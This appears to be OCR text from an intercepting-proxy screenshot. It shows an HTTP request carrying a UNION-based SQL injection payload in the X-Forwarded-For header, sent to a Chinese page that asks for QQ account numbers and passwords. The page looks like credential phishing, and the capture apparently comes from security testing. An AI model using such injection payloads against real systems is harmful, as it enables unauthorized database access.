 Request
Pretty Raw Hex
\n
1 GET /sqqyw/ HTTP/1.1
2 Host: 192.168.3.41
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 X-Forwarded-for : 1.1.1.1' union select 1,2,3,4,5 #
9 Cookie : PHPSESSID =fcgbhf2a9dc6i0o94gabv0s321
10 Upgrade-Insecure-Requests : 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
×
在线点亮图标客服：2243752917
请选择需要点亮图标
（QQ咨询达人图标）永久性点亮*软件7*24小时自动开单
请认真填写扣扣账号
QQ账号
请认真填写扣扣密码
QQ密码
请认真填写点亮验证 点我换一个
DJNW 验证码
提交订单
QQ 单号
2 |4